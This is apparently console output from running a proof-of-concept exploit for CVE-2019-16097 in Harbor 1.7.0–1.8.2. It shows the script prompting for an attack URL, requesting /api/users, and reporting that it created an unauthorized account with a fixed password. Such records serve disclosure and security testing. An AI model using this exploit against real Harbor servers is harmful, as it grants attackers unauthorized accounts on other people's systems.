 Harbor未授权创建管理员漏洞 CVE-2019-16097
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC
+-----------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: Harbor 1.7.0至1.8.2
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+-----------------------------------------
Please input Attack Url
Url >>> http://
[o] 正在请求 /api/users.....
[o] 目标 http:// 存在漏洞
[o] 成功创建账号:PeiQi 密码:PeiQiPeiQi
Process finished with exit code 0
PeiQi 文库